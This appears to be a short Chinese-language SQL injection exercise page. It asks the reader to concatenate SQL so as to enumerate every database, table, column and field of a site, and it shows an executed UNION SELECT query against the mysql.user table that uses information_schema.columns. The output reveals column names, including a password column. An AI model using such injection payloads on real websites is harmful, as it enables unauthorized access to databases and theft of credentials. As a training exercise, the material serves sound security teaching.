 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT 1, 2, (select group_concat(column_name) from information_schema.columns where table_name='users' and
table_schema='test'),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
1 2 id,username,passwd,user_ip,join_date